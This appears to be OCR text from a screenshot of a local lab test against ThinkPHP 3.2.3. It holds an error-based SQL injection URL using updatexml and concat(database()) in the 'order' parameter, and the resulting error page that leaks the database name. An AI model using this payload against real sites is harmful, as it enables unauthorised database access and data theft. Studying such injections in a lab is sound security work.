 :(
1105:XPATH syntax error: ':thinkphp' [ SQL语句 ] : SELECT * FROM `users` WHE
updatexml(1,concat(0x3a,database()),1) LIMIT 1
错误位置
FILE: D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 384
TRACE
#0 D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(384): E('1105:XPATH synt...')
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
RL
ttp://127.0.0.1/index.php?username=admin&order=1 and updatexml(1,concat(0x3a,database()),1)